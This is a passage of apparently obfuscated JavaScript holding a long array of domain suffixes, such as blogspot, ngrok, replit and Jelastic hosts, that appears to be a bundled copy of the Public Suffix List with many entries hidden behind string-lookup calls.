,_0x267c78(0x4ea),_0x267c78(0xf1d),_0x267c78(0x1821),_0x267c78(0x3cb),_0x267c78(0x19db),_0x267c78(0x864),_0x267c78(0x1840),_0x267c78(0xa92),_0x267c78(0x1900),_0x267c78(0xf42),_0x267c78(0x1137),'kustanai.su',_0x267c78(0x66a),'mangyshlak.su',_0x267c78(0x1a5e),'msk.su',_0x267c78(0x1816),_0x267c78(0x161),_0x267c78(0x1124),_0x267c78(0x9a1),_0x267c78(0xf75),'obninsk.su',_0x267c78(0x1548),'pokrovsk.su',_0x267c78(0x13e0),_0x267c78(0x13a8),_0x267c78(0x1aa4),_0x267c78(0x1bfb),_0x267c78(0xdfe),_0x267c78(0xaef),_0x267c78(0x1ab9),_0x267c78(0x124f),_0x267c78(0x26a),'vladikavkaz.su',_0x267c78(0x1d32),'vologda.su',_0x267c78(0xb4d),_0x267c78(0x161a),_0x267c78(0x130f),_0x267c78(0x576),_0x267c78(0x1861),_0x267c78(0x2d2),_0x267c78(0x155d),_0x267c78(0x12c1),_0x267c78(0xa7b),_0x267c78(0x59c),_0x267c78(0xe00),_0x267c78(0x2bc),_0x267c78(0x1acd),_0x267c78(0x5e6),_0x267c78(0x1398),'fastvps-server.com',_0x267c78(0xd10),_0x267c78(0x1819),_0x267c78(0x1b40),'myfast.space',_0x267c78(0x7ac),'copro.uk',_0x267c78(0xcdf),_0x267c78(0x5e0),_0x267c78(0xefd),_0x267c78(0x6a3),_0x267c78(0x69e),_0x267c78(0x8e3),_0x267c78(0xaa7),'fh-muenster.io',_0x267c78(0x8f4),'firebaseapp.com',_0x267c78(0x12fc),'flutterflow.app',_0x267c78(0x1bf1),_0x267c78(0xb9e),_0x267c78(0x120d),_0x267c78(0x27d),_0x267c78(0x4fd),_0x267c78(0x165),'framer.app',_0x267c78(0x58b),_0x267c78(0x439),_0x267c78(0x15d5),_0x267c78(0xec2),_0x267c78(0xc8d),'0e.vc',_0x267c78(0xe93),_0x267c78(0x14d6),'fbx-os.fr','fbxos.fr',_0x267c78(0x940),'freeboxos.fr',_0x267c78(0xe36),_0x267c78(0x49e),_0x267c78(0x5c9),_0x267c78(0x10d6),'daemon.asia',_0x267c78(0x196),_0x267c78(0x10cc),_0x267c78(0xfb6),_0x267c78(0x1e70),'0j0.jp',_0x267c78(0x523),_0x267c78(0x287),'pgw.jp','wjg.jp','keyword-on.net','live-on.net','server-on.net','mydns.tw','mydns.vc',_0x267c78(0x1319),_0x267c78(0x1476),_0x267c78(0x67e),_0x267c78(0x1b30),_0x267c78(0xa90),_0x267c78(0x121e),_0x267c78(0x183b),'*.statics.cloud',_0x267c78(0xb98),'campaign.gov.uk','service.gov.uk',_0x267c78(0x13c6),_0x267c78(0x1487),_0x267c78(0x154c),'independent-panel.uk','independent-review.uk',_0x267c78(0x1ab8),'royal-commission.uk',_0x267c78(0x1583),_0x267c78(0x1e1c),_0x267c78(0xd7f),_0x267c78(0x110d),'lab.ms',_0x267c78(0x12b3),'localcert.net',_0x267c78(0x1843),_0x267c78(0x14d1),_0x267c78(0xa38),_0x267c78(0xf84),_0x267c78(0x413),_0x267c78(0x17c),'gitapp.si',_0x267c78(0x14a0),_0x267c78(0x13f4),'nog.community',_0x267c78(0x1c75),_0x267c78(0xd35),_0x267c78(0x1e81),'angry.jp',_0x267c78(0x585),_0x267c78(0xa70),'backdrop.jp','bambina.jp',_0x267c78(0xa88),_0x267c78(0x5b1),'boo.jp',_0x267c78(0x70a),_0x267c78(0xeab),_0x267c78(0xeb9),_0x267c78(0x104f),_0x267c78(0x49b),_0x267c78(0x1cf5),_0x267c78(0x1479),'chicappa.jp',_0x267c78(0x173c),_0x267c78(0x16eb),_0x267c78(0x16ba),'chu.jp','ciao.jp','cocotte.jp',_0x267c78(0x251),_0x267c78(0x1699),_0x267c78(0x1d01),_0x267c78(0x647),_0x267c78(0xfaf),'deci.jp',_0x267c78(0x1d22),_0x267c78(0x1523),_0x267c78(0xd96),'fem.jp','flier.jp',_0x267c78(0xd7a),_0x267c78(0x5f9),'frenchkiss.jp',_0x267c78(0xa83),_0x267c78(0x19e9),_0x267c78(0x925),'gonna.jp','greater.jp','hacca.jp',_0x267c78(0x2c9),_0x267c78(0x17b0),_0x267c78(0x3b7),_0x267c78(0x8e7),'holy.jp',_0x267c78(0x13a5),_0x267c78(0x1ce4),_0x267c78(0x180e),'jellybean.jp',_0x267c78(0x515),_0x267c78(0xb5b),_0x267c78(0xdb8),'kuron.jp',_0x267c78(0x1765),_0x267c78(0xa3f),_0x267c78(0x37c),'lomo.jp','lovepop.jp',_0x267c78(0x32c),_0x267c78(0x1655),_0x267c78(0xacc),_0x267c78(0x1ad),_0x267c78(0x434),'moo.jp',_0x267c78(0x1c16),_0x267c78(0x661),_0x267c78(0xf01),'noor.jp',_0x267c78(0xa0b),_0x267c78(0x12b7),_0x267c78(0xfeb),'pecori.jp',_0x267c78(0xc8f),'penne.jp',_0x267c78(0x1271),_0x267c78(0xee0),_0x267c78(0x156a),'pinoko.jp',_0x267c78(0x114c),_0x267c78(0xe96),_0x267c78(0xfd2),_0x267c78(0x2d9),_0x267c78(0x125a),_0x267c78(0x1d3e),_0x267c78(0x1d4),_0x267c78(0x7b0),_0x267c78(0x12b8),_0x267c78(0x1917),'stripper.jp',_0x267c78(0x1901),'sunnyday.jp',_0x267c78(0xe19),'tonkotsu.jp',_0x267c78(0xc7d),_0x267c78(0xc3f),'velvet.jp',_0x267c78(0xc1c),_0x267c78(0xda3),_0x267c78(0x1075),_0x267c78(0x1df6),_0x267c78(0x179e),_0x267c78(0x758),'zombie.jp','heteml.net',_0x267c78(0x1b03),_0x267c78(0x108d),_0x267c78(0x19ba),_0x267c78(0x8ee),_0x267c78(0x1cc7),'*.hosted.app',_0x267c78(0xca1),'web.app','blogspot.com.ar',_0x267c78(0x176d),_0x267c78(0x4d1),_0x267c78(0x1b0e),_0x267c78(0x19d3),'blogspot.bg',_0x267c78(0x9b8),_0x267c78(0x232),_0x267c78(0x78a),'blogspot.ca',_0x267c78(0x1de7),_0x267c78(0x12a0),_0x267c78(0x1f6),_0x267c78(0x90e),'*.0emm.com',_0x267c78(0xf71),_0x267c78(0x5cd),_0x267c78(0x38d),'codespot.com',_0x267c78(0x18bc),_0x267c78(0x3d7),_0x267c78(0x1261),_0x267c78(0x1c62),_0x267c78(0xf79),_0x267c78(0x1611),_0x267c78(0x1539),_0x267c78(0x31c),_0x267c78(0x11a8),_0x267c78(0xafa),_0x267c78(0x11fd),_0x267c78(0x1e79),_0x267c78(0xa8d),_0x267c78(0x18a5),_0x267c78(0x1e50),_0x267c78(0x1cd5),'cloud.goog','translate.goog',_0x267c78(0x790),'blogspot.gr',_0x267c78(0x1a30),'blogspot.hr',_0x267c78(0x1592),_0x267c78(0x1270),_0x267c78(0x1850),_0x267c78(0x22a),'blogspot.in',_0x267c78(0xb5a),_0x267c78(0x962),'blogspot.jp',_0x267c78(0xe2a),_0x267c78(0xe26),'blogspot.li',_0x267c78(0x1202),_0x267c78(0x1a10),'blogspot.md','blogspot.mk',_0x267c78(0x1ebc),'blogspot.mx',_0x267c78(0x1e5c),'cloudfunctions.net',_0x267c78(0xa63),'blogspot.nl','blogspot.no','blogspot.co.nz','blogspot.pe',_0x267c78(0x1963),'blogspot.qa',_0x267c78(0x227),_0x267c78(0xe6c),_0x267c78(0x1a19),_0x267c78(0x1734),_0x267c78(0x389),_0x267c78(0xd98),_0x267c78(0x1466),_0x267c78(0x1d9c),'blogspot.sn','blogspot.td',_0x267c78(0x1d9d),_0x267c78(0xc31),_0x267c78(0xfbc),_0x267c78(0x1e95),_0x267c78(0x21e),_0x267c78(0xbda),_0x267c78(0x731),_0x267c78(0x1a12),_0x267c78(0x747),_0x267c78(0x1549),_0x267c78(0x1203),'gov.nl','grafana-dev.net','grayjayleagues.com',_0x267c78(0x619),_0x267c78(0x1af6),'fin.ci',_0x267c78(0x8f8),'caa.li',_0x267c78(0x152a),_0x267c78(0x15d2),_0x267c78(0x1366),'hrsn.dev','hashbang.sh',_0x267c78(0x159e),_0x267c78(0x17a7),_0x267c78(0x634),'hatenadiary.com',_0x267c78(0xd75),'hatenablog.jp',_0x267c78(0x1bff),'hatenadiary.org',_0x267c78(0x16dd),_0x267c78(0x1240),_0x267c78(0x531),_0x267c78(0x1946),_0x267c78(0x81d),'hepforge.org',_0x267c78(0x1781),_0x267c78(0x1254),'heyflow.page',_0x267c78(0xf6a),_0x267c78(0x1e58),_0x267c78(0x54d),_0x267c78(0xa8b),_0x267c78(0x1d1f),_0x267c78(0x1536),_0x267c78(0xcb6),_0x267c78(0x10bf),_0x267c78(0xfae),_0x267c78(0x2c3),'hoplix.shop',_0x267c78(0xfad),'biz.gl',_0x267c78(0x10f5),_0x267c78(0x180),_0x267c78(0xdd1),'go.biz.ng',_0x267c78(0x98a),'on.biz.ng',_0x267c78(0x1ba6),_0x267c78(0x12d6),_0x267c78(0x20b),'ltd.ng',_0x267c78(0x1074),_0x267c78(0x1b8c),'ie.ua','hostyhosting.io',_0x267c78(0x17cc),_0x267c78(0xee2),'hypernode.io',_0x267c78(0x16b5),_0x267c78(0x901),_0x267c78(0x1dad),_0x267c78(0x1aeb),_0x267c78(0xcb0),_0x267c78(0x1116),'ibxos.it','iliadboxos.it','smushcdn.com',_0x267c78(0xa6c),_0x267c78(0x276),_0x267c78(0xb41),_0x267c78(0x19f),_0x267c78(0x137d),'in-berlin.de','in-brb.de',_0x267c78(0xf66),'in-dsl.de',_0x267c78(0x7c7),_0x267c78(0x1469),_0x267c78(0x1ecb),'in-dsl.org',_0x267c78(0x2e5),_0x267c78(0x1ea2),_0x267c78(0x13bb),_0x267c78(0x480),_0x267c78(0xaae),'al.leg.br',_0x267c78(0x1d30),'ap.leg.br','ba.leg.br','ce.leg.br','df.leg.br','es.leg.br',_0x267c78(0xeba),_0x267c78(0x1278),_0x267c78(0x150c),_0x267c78(0xb9d),_0x267c78(0x28f),_0x267c78(0x1c57),_0x267c78(0x1b05),_0x267c78(0xf59),_0x267c78(0x1de3),'pr.leg.br',_0x267c78(0x1119),_0x267c78(0x139e),_0x267c78(0x1dce),_0x267c78(0x1eb2),_0x267c78(0xed4),'sc.leg.br',_0x267c78(0xaf1),_0x267c78(0x1df8),_0x267c78(0x9eb),_0x267c78(0x8be),_0x267c78(0xbe9),_0x267c78(0x1341),_0x267c78(0xab6),_0x267c78(0x17b2),'websitebuilder.online','app-ionos.space','iopsys.se',_0x267c78(0x1bf9),_0x267c78(0x1ab5),_0x267c78(0x1761),_0x267c78(0xcfd),'is-a.dev',_0x267c78(0x1280),'mein-iserv.de',_0x267c78(0xac3),'schulserver.de',_0x267c78(0x9b0),_0x267c78(0x63a),_0x267c78(0x1190),_0x267c78(0xf31),'alp1.ae.flow.ch',_0x267c78(0x1cae),'es-1.axarnet.cloud','diadem.cloud',_0x267c78(0x3eb),_0x267c78(0x159b),_0x267c78(0x14b1),'it1.jenv-aruba.cloud',_0x267c78(0x1903),_0x267c78(0xeef),'oxa.cloud',_0x267c78(0x117d),_0x267c78(0x4a7),_0x267c78(0x6d1),_0x267c78(0x814),_0x267c78(0x3f0),_0x267c78(0xcf9),_0x267c78(0x6cd),_0x267c78(0x5f4),_0x267c78(0x19d0),_0x267c78(0x6b3),_0x267c78(0x1ece),_0x267c78(0x8a7),_0x267c78(0xfa9),_0x267c78(0x1c04),'jcloud.ik-server.com','jcloud-ver-jpc.ik-server.com','demo.jelastic.com','paas.massivegrid.com','jed.wafaicloud.com',_0x267c78(0x1570),_0x267c78(0x1787),'jelastic.dogado.eu',_0x267c78(0x11c2),_0x267c78(0x16f),_0x267c78(0x893),_0x267c78(0x11d9),'mircloud.host','paas.beebyte.io',_0x267c78(0x10d8),_0x267c78(0x4bf),_0x267c78(0x1831),_0x267c78(0xfcd),_0x267c78(0x362),_0x267c78(0x513),_0x267c78(0x793),_0x267c78(0x1d6f),'jls-sto2.elastx.net',_0x267c78(0x1134),_0x267c78(0x9db),_0x267c78(0xd79),'lon-2.paas.massivegrid.net',_0x267c78(0x627),'ny-2.paas.massivegrid.net',_0x267c78(0x541),'jelastic.saveincloud.net',_0x267c78(0x1279),_0x267c78(0x451),_0x267c78(0x1c49),_0x267c78(0xa9f),'mircloud.ru',_0x267c78(0x165f),_0x267c78(0x13b8),_0x267c78(0x95f),_0x267c78(0x19ff),_0x267c78(0xd0b),_0x267c78(0xe88),_0x267c78(0x15d6),_0x267c78(0xdb1),_0x267c78(0x71c),'*.landing.myjino.ru',_0x267c78(0x57e),_0x267c78(0x1098),_0x267c78(0x25a),_0x267c78(0xd0f),_0x267c78(0xd9a),_0x267c78(0x1c31),_0x267c78(0xef7),_0x267c78(0xe0a),_0x267c78(0x1d25),_0x267c78(0x18e4),_0x267c78(0xb21),'ezproxy.kuleuven.be',_0x267c78(0x1ca3),_0x267c78(0x433),_0x267c78(0x17b5),_0x267c78(0x659),_0x267c78(0x1026),_0x267c78(0x13ca),_0x267c78(0xfc2),_0x267c78(0x1c2a),'oya.to',_0x267c78(0xd49),_0x267c78(0x512),_0x267c78(0x6ee),_0x267c78(0x894),_0x267c78(0x1e2a),_0x267c78(0x13da),_0x267c78(0x760),_0x267c78(0x16d8),'runcontainers.dev',_0x267c78(0x1e1a),_0x267c78(0x1d84),_0x267c78(0x19be),_0x267c78(0x1999),_0x267c78(0x995),_0x267c78(0x13eb),_0x267c78(0xdcf),_0x267c78(0x94c),'linkyard.cloud',_0x267c78(0x10db),'*.nodebalancer.linode.com',_0x267c78(0x266),'ip.linodeusercontent.com',_0x267c78(0x1e7),'filegear-sg.me','ggff.net',_0x267c78(0x3c6),_0x267c78(0x17a6),_0x267c78(0x15e8),'plock.pl',_0x267c78(0x767),_0x267c78(0x16e5),'zgierz.pl','loginline.app',_0x267c78(0x529),'loginline.io',_0x267c78(0x418),_0x267c78(0xcdc),_0x267c78(0xfd5),_0x267c78(0x12ce),_0x267c78(0x1a92),_0x267c78(0xf6b),_0x267c78(0x3a7),_0x267c78(0x277),'poniatowa.pl',_0x267c78(0x1446),_0x267c78(0x8d8),'lug.org.uk',_0x267c78(0x861),'barsy.bg',_0x267c78(0x1d03),_0x267c78(0x145d),_0x267c78(0xd1f),_0x267c78(0x53d),_0x267c78(0x2b5),_0x267c78(0x614),_0x267c78(0x1c97),_0x267c78(0xb85),_0x267c78(0x1e0c),_0x267c78(0xb95),_0x267c78(0x586),_0x267c78(0x198d),'barsyonline.menu',_0x267c78(0x1533),'barsy.net',_0x267c78(0x140b),_0x267c78(0x1773),_0x267c78(0x1ccf),'barsy.pub','barsy.ro',_0x267c78(0x1e97),_0x267c78(0x913),'barsyonline.shop',_0x267c78(0x1947),_0x267c78(0x2fb),_0x267c78(0xd9b),_0x267c78(0x1cb0),'barsy.co.uk',_0x267c78(0x7b6),'*.magentosite.cloud','hb.cldmail.ru',_0x267c78(0x9e0),_0x267c78(0xe41),'mwcloudnonprod.com','polyspace.com',_0x267c78(0x52a),_0x267c78(0x1786),_0x267c78(0x10d3),'mcdir.me',_0x267c78(0x252),_0x267c78(0xa84),_0x267c78(0xf89),_0x267c78(0x3a5),_0x267c78(0x7e4),'hra.health',_0x267c78(0x1de4),'miniserver.com',_0x267c78(0xefe),'messerli.app',_0x267c78(0xd01),_0x267c78(0x1940),_0x267c78(0x18dc),_0x267c78(0x1b9a),_0x267c78(0xcd2),_0x267c78(0x14a9),_0x267c78(0x5a3),_0x267c78(0x1e31),'co.pl',_0x267c78(0x1926),'azure-api.net',_0x267c78(0x191a),_0x267c78(0xe74),_0x267c78(0xffd),_0x267c78(0x15c7),_0x267c78(0x199a),_0x267c78(0xaba),'3.azurestaticapps.net','4.azurestaticapps.net',_0x267c78(0x149a),_0x267c78(0x3af),_0x267c78(0x3b6),'centralus.azurestaticapps.net',_0x267c78(0x1ada),_0x267c78(0x1ac0),_0x267c78(0x1498),_0x267c78(0x19e8),_0x267c78(0x2c0),_0x267c78(0x1b99),_0x267c78(0xddb),_0x267c78(0x184a),_0x267c78(0x1eb1),_0x267c78(0x1d51),'sn.mynetname.net',_0x267c78(0x1829),_0x267c78(0x4aa),_0x267c78(0x970),_0x267c78(0x160a),'webspaceconfig.de',_0x267c78(0x112a),_0x267c78(0xa16),_0x267c78(0x1b93),'project.space',_0x267c78(0xec9),_0x267c78(0x112e),_0x267c78(0x1ec),_0x267c78(0xa4b),_0x267c78(0x37f),_0x267c78(0x17d2),'caracal.mythic-beasts.com',_0x267c78(0x1881),_0x267c78(0x192e),_0x267c78(0x1afb),_0x267c78(0x10da),'oncilla.mythic-beasts.com',_0x267c78(0xd37),_0x267c78(0xbd8),_0x267c78(0x93e),_0x267c78(0x612),'yali.mythic-beasts.com',_0x267c78(0x500),'ui.nabu.casa',_0x267c78(0x772),_0x267c78(0x1b28),_0x267c78(0x1e04),_0x267c78(0x113b),_0x267c78(0x1ac9),_0x267c78(0x1ccc),_0x267c78(0x320),_0x267c78(0x1852),'ngrok-free.app','ngrok.dev',_0x267c78(0x1ba0),_0x267c78(0xd19),_0x267c78(0x1844),_0x267c78(0x819),'eu.ngrok.io','in.ngrok.io',_0x267c78(0xbd7),_0x267c78(0x96b),_0x267c78(0xe09),_0x267c78(0x1986),_0x267c78(0x9ec),'torun.pl','nh-serv.co.uk',_0x267c78(0x1221),_0x267c78(0x1df4),_0x267c78(0x1dd0),_0x267c78(0x922),_0x267c78(0xe54),_0x267c78(0x14f0),_0x267c78(0x298),_0x267c78(0x9f4),'blogsyte.com',_0x267c78(0xc2f),_0x267c78(0x77a),_0x267c78(0x1cd1),_0x267c78(0x1359),_0x267c78(0x1246),_0x267c78(0x459),_0x267c78(0x1578),_0x267c78(0x1510),'homesecuritymac.com',_0x267c78(0xb74),_0x267c78(0x2ab),_0x267c78(0x1c79),_0x267c78(0xfe9),'net-freaks.com',_0x267c78(0xd7c),_0x267c78(0xb6d),_0x267c78(0x1ab0),_0x267c78(0x12ed),_0x267c78(0x1aa0),_0x267c78(0x342),'serveexchange.com',_0x267c78(0x1141),_0x267c78(0x847),'servehalflife.com',_0x267c78(0x11af),'servehumour.com',_0x267c78(0xa17),'servemp3.com',_0x267c78(0x17c9),'servepics.com',_0x267c78(0x1559),'servesarcasm.com',_0x267c78(0xaa1),_0x267c78(0xbaa),_0x267c78(0x18e2),_0x267c78(0x93c),_0x267c78(0x975),_0x267c78(0x12bd),_0x267c78(0x746),_0x267c78(0x108b),'dnsfor.me',_0x267c78(0x1144),_0x267c78(0x131f),_0x267c78(0x6a9),'webhop.me',_0x267c78(0x1b4),_0x267c78(0x495),_0x267c78(0xdd3),_0x267c78(0x1de1),'myeffect.net',_0x267c78(0xdc8),_0x267c78(0x1212),_0x267c78(0x2a5),_0x267c78(0x96e),_0x267c78(0x174e),'pgafan.net','privatizehealthinsurance.net',_0x267c78(0x1cbe),_0x267c78(0xb26),_0x267c78(0x47b),'sytes.net',_0x267c78(0x781),_0x267c78(0x154d),_0x267c78(0x1873),_0x267c78(0x9b5),_0x267c78(0x1f0),_0x267c78(0xfd1),'mysecuritycamera.org',_0x267c78(0xa2c),_0x267c78(0x16ea),_0x267c78(0x5d2),_0x267c78(0x16e2),_0x267c78(0x1481),'no-ip.co.uk',_0x267c78(0x862),'noip.us',_0x267c78(0x6c7),_0x267c78(0x19fc),_0x267c78(0x1b92),_0x267c78(0x1778),_0x267c78(0x14c9),_0x267c78(0x13ae),_0x267c78(0x1a18),_0x267c78(0x157f),'*.migration.run',_0x267c78(0x1a45),'notion.site',_0x267c78(0x7be),_0x267c78(0x3db),_0x267c78(0xc07),_0x267c78(0x1e77),_0x267c78(0x19b5),'forumz.info','soundcast.me',_0x267c78(0x15d8),'dnsup.net','hicam.net',_0x267c78(0x41b),_0x267c78(0x3c2),_0x267c78(0xab2),'dynserv.org','now-dns.org',_0x267c78(0x1196),'now-dns.top',_0x267c78(0x1bae),_0x267c78(0x1d1b),_0x267c78(0x1d85),'nerdpol.ovh',_0x267c78(0x6d4),_0x267c78(0x156f),'obl.ong','observablehq.cloud',_0x267c78(0xddf),_0x267c78(0x14d8),'cloudycluster.net','omniwe.site',_0x267c78(0x817),_0x267c78(0x2ed),'simplesite.com.br',_0x267c78(0x131e),'simplesite.com',_0x267c78(0x163a),'123hjemmeside.dk','123miweb.es',_0x267c78(0x15f5),_0x267c78(0x1884),'simplesite.gr',_0x267c78(0xe32),'123website.lu',_0x267c78(0x1b64),'123hjemmeside.no',_0x267c78(0xcd5),_0x267c78(0x10a8),_0x267c78(0x875),_0x267c78(0x1cfc),_0x267c78(0x1d36),_0x267c78(0x176),_0x267c78(0x180f),'localplayer.dev',_0x267c78(0x472),_0x267c78(0x1cc2),_0x267c78(0x3f6),_0x267c78(0x1af9),'32-b.it','64-b.it','orsites.com',_0x267c78(0xc0b),_0x267c78(0xc08),_0x267c78(0xb79),_0x267c78(0x651),'*.ocs.customer-oci.com','*.oraclecloudapps.com',_0x267c78(0x1d1),_0x267c78(0x123b),_0x267c78(0x588),_0x267c78(0x267),_0x267c78(0x19b7),_0x267c78(0x128e),_0x267c78(0x12b5),_0x267c78(0x1d0c),_0x267c78(0x1e5d),'*.webpaas.ovh.net',_0x267c78(0x1715),_0x267c78(0x14af),_0x267c78(0xead),'ox.rs',_0x267c78(0x1397),_0x267c78(0xe3b),_0x267c78(0x1b9e),_0x267c78(0x1e2d),_0x267c78(0x1bb8),_0x267c78(0x12d8),_0x267c78(0x1888),_0x267c78(0x279),_0x267c78(0x3c5),_0x267c78(0x1bf2),_0x267c78(0x166f),'gl.srv.us',_0x267c78(0x740),'mypep.link',_0x267c78(0x105a),_0x267c78(0x1066),_0x267c78(0x1870),_0x267c78(0x761),_0x267c78(0x1ba7),_0x267c78(0x1c66),_0x267c78(0x16a7),_0x267c78(0x1463),'*.tst.site','platter-app.com',_0x267c78(0x295),'platterp.us',_0x267c78(0xa2b),_0x267c78(0xff5),_0x267c78(0x1d93),'postman-echo.com',_0x267c78(0x16a5),_0x267c78(0x890),_0x267c78(0x1dc5),_0x267c78(0xbe7),_0x267c78(0x125f),_0x267c78(0xa0f),'protonet.io','chirurgiens-dentistes-en-france.fr','byen.site',_0x267c78(0x10ab),'pythonanywhere.com',_0x267c78(0x1aef),_0x267c78(0x13ba),_0x267c78(0x1336),_0x267c78(0x1a46),_0x267c78(0x1420),_0x267c78(0x16fe),_0x267c78(0x1ddf),_0x267c78(0x1a90),'mynascloud.com',_0x267c78(0xa9e),_0x267c78(0x1e84),_0x267c78(0x17f),_0x267c78(0x5c4),_0x267c78(0x906),'*.quipelements.com','vapor.cloud',_0x267c78(0x1e60),_0x267c78(0x15f2),_0x267c78(0x723),_0x267c78(0x127b),_0x267c78(0x171f),_0x267c78(0x1a39),_0x267c78(0x838),_0x267c78(0x856),_0x267c78(0x1c71),_0x267c78(0x1992),_0x267c78(0x13db),_0x267c78(0x1aae),_0x267c78(0x15b7),_0x267c78(0x441),_0x267c78(0x9f2),_0x267c78(0x1228),_0x267c78(0x14c6),_0x267c78(0x1da7),_0x267c78(0x1a0f),_0x267c78(0x1682),_0x267c78(0x1024),_0x267c78(0x16de),_0x267c78(0x8bc),_0x267c78(0x8ce),'repl.co',_0x267c78(0x1440),_0x267c78(0xc20),_0x267c78(0x1824),_0x267c78(0x169d),_0x267c78(0x1d02),_0x267c78(0x5ed),_0x267c78(0x54f),_0x267c78(0x81b),_0x267c78(0x17e9),'kim.replit.dev','kira.replit.dev',_0x267c78(0x812),_0x267c78(0x111c),'paris.replit.dev','picard.replit.dev',_0x267c78(0x1836),_0x267c78(0x813),_0x267c78(0x168d),_0x267c78(0x6bd),'sisko.replit.dev',_0x267c78(0x58e),_0x267c78(0x109d),_0x267c78(0x106f),'tarpit.replit.dev',_0x267c78(0x1d12),_0x267c78(0x1573),_0x267c78(0xb56),_0x267c78(0x114a),'repl.run','resindevice.io',_0x267c78(0x481),_0x267c78(0x699),_0x267c78(0x10c0),_0x267c78(0x590),_0x267c78(0x12be),_0x267c78(0x153a),_0x267c78(0x5e4),'rocky.page','rub.de','ruhr-uni-bochum.de',_0x267c78(0x1114),'биз.рус','ком.рус','крым.рус',_0x267c78(0xcc3),_0x267c78(0x1661),_0x267c78(0x2c8),_0x267c78(0xfb2),_0x267c78(0x8fe),_0x267c78(0x9c8),_0x267c78(0xd5a),_0x267c78(0x1b2e),_0x267c78(0x1c6b),'180r.com',_0x267c78(0x1567),_0x267c78(0x474),'sakuraweb.com',_0x267c78(0x13de),'2-d.jp',_0x267c78(0x1e16),_0x267c78(0x1711),_0x267c78(0x90f),_0x267c78(0x1da2),'flop.jp',_0x267c78(0x18e9),_0x267c78(0x19c8),_0x267c78(0x1663),'mimoza.jp',_0x267c78(0x4e2),'mail-box.ne.jp',_0x267c78(0x15f3),_0x267c78(0x1d5b),_0x267c78(0x7a7),_0x267c78(0x1256),_0x267c78(0x1214),_0x267c78(0x5d3),_0x267c78(0x27b),_0x267c78(0x6d2),_0x267c78(0xe99),'rdy.jp',_0x267c78(0x10ec),'rulez.jp',_0x267c78(0xb92),_0x267c78(0x99a),_0x267c78(0x1361),_0x267c78(0x1296),_0x267c78(0x1117),_0x267c78(0xe76),_0x267c78(0x176b),_0x267c78(0x1cf6),_0x267c78(0x1d19),_0x267c78(0x4fa),'websozai.jp',_0x267c78(0x59d),_0x267c78(0x711),_0x267c78(0x8d0),_0x267c78(0x16db),_0x267c78(0x80f),'from.tv',_0x267c78(0x19e3),'*.builder.code.com','*.dev-builder.code.com',_0x267c78(0xe35),_0x267c78(0x25e),_0x267c78(0x1a4e),'*.w.crm.dev',_0x267c78(0x17e1),_0x267c78(0x2b2),'*.wc.crm.dev',_0x267c78(0x2d7),'*.we.crm.dev',_0x267c78(0x192d),'sandcats.io','logoip.com',_0x267c78(0xcf3),'fr-par-1.baremetal.scw.cloud','fr-par-2.baremetal.scw.cloud','nl-ams-1.baremetal.scw.cloud',_0x267c78(0xc29),_0x267c78(0x1e53),_0x267c78(0x1530),_0x267c78(0x76c),_0x267c78(0x136f),_0x267c78(0x3fb),_0x267c78(0x611),_0x267c78(0x10b6),'priv.instances.scw.cloud','pub.instances.scw.cloud','k8s.scw.cloud',_0x267c78(0x136d),_0x267c78(0x528),_0x267c78(0x169),_0x267c78(0x2a1),'s3-website.nl-ams.scw.cloud','whm.nl-ams.scw.cloud',_0x267c78(0x534),'k8s.pl-waw.scw.cloud',_0x267c78(0xe7d),_0x267c78(0xcc2),_0x267c78(0x1e55),_0x267c78(0x1d88),_0x267c78(0x13a1),_0x267c78(0x1887),'schokokeks.net','gov.scot',_0x267c78(0x117f),_0x267c78(0x18fd),_0x267c78(0x1cb7),'firewall-gateway.com',_0x267c78(0x9d0),_0x267c78(0x1720),_0x267c78(0x1411),_0x267c78(0x580),_0x267c78(0x1886),_0x267c78(0xb90),_0x267c78(0xbbc),_0x267c78(0x19cf),_0x267c78(0x1e36),'seidat.net',_0x267c78(0x1b7b),_0x267c78(0x1d4f),_0x267c78(0x456),'servebolt.cloud',_0x267c78(0x16c8),_0x267c78(0x1ce6),_0x267c78(0x183e),_0x267c78(0x640),'sheezy.games',_0x267c78(0x1269),_0x267c78(0x1c46),'myshopify.com',_0x267c78(0x1087),_0x267c78(0x1e1f),'shopware.store','mo-siemens.io','1kapp.com',_0x267c78(0x13f8),_0x267c78(0x1598),_0x267c78(0x425),'vipsinaapp.com',_0x267c78(0x1511),_0x267c78(0xb99),_0x267c78(0x1dfa),'avocat.fr','chambagri.fr',_0x267c78(0x16b9),'experts-comptables.fr',_0x267c78(0x13b1),_0x267c78(0x1702),'pharmacien.fr','port.fr',_0x267c78(0x19ec),_0x267c78(0x1b4c),'*.snowflake.app',_0x267c78(0x1b0b),_0x267c78(0x1bbd),_0x267c78(0x1cb8),_0x267c78(0x3fe),_0x267c78(0x16a4),'playstation-cloud.com','srht.site',_0x267c78(0x1775),_0x267c78(0x13fe),_0x267c78(0xebf),'ind.mom',_0x267c78(0x788),'myspreadshop.at',_0x267c78(0x1722),_0x267c78(0x11ed),'myspreadshop.ca',_0x267c78(0x555),'myspreadshop.com',_0x267c78(0x61b),_0x267c78(0x32b),_0x267c78(0x16d7),'myspreadshop.fi',_0x267c78(0x1855),_0x267c78(0x1287),_0x267c78(0x19c1),_0x267c78(0x102e),_0x267c78(0x1e57),_0x267c78(0x135f),_0x267c78(0x1289),_0x267c78(0x16f6),'myspreadshop.co.uk',_0x267c78(0xf68),_0x267c78(0xd51),_0x267c78(0x17d5),_0x267c78(0x143b),_0x267c78(0x1afd),_0x267c78(0x686),_0x267c78(0x234),_0x267c78(0x1d7d),'stackit.zone','musician.io',_0x267c78(0x1d90),'api.stdlib.com','feedback.ac','forms.ac',_0x267c78(0x272),_0x267c78(0xb66),_0x267c78(0x1b39),_0x267c78(0x7ff),_0x267c78(0xa24),_0x267c78(0x18db),_0x267c78(0xdc9),'surveys.so','storebase.store',_0x267c78(0xaf2),_0x267c78(0x1046),_0x267c78(0xdda),_0x267c78(0x13f9),'vps-host.net','atl.jelastic.vps-host.net',_0x267c78(0x8d1),'ric.jelastic.vps-host.net',_0x267c78(0x667),_0x267c78(0x1540),'streakusercontent.com',_0x267c78(0x11f5),'user.srcf.net',_0x267c78(0x1e30),'temp-dns.com','supabase.co',_0x267c78(0x115d),_0x267c78(0x12e4),_0x267c78(0x1c7a),_0x267c78(0x464),'direct.quickconnect.cn','dsmynas.com','familyds.com',_0x267c78(0xb3a),_0x267c78(0x7c1),'i234.me','myds.me',_0x267c78(0x1480),_0x267c78(0x149b),'dsmynas.net',_0x267c78(0x1c02),_0x267c78(0x1b78),'familyds.org','direct.quickconnect.to','vpnplus.to',_0x267c78(0x114e),_0x267c78(0xf98),_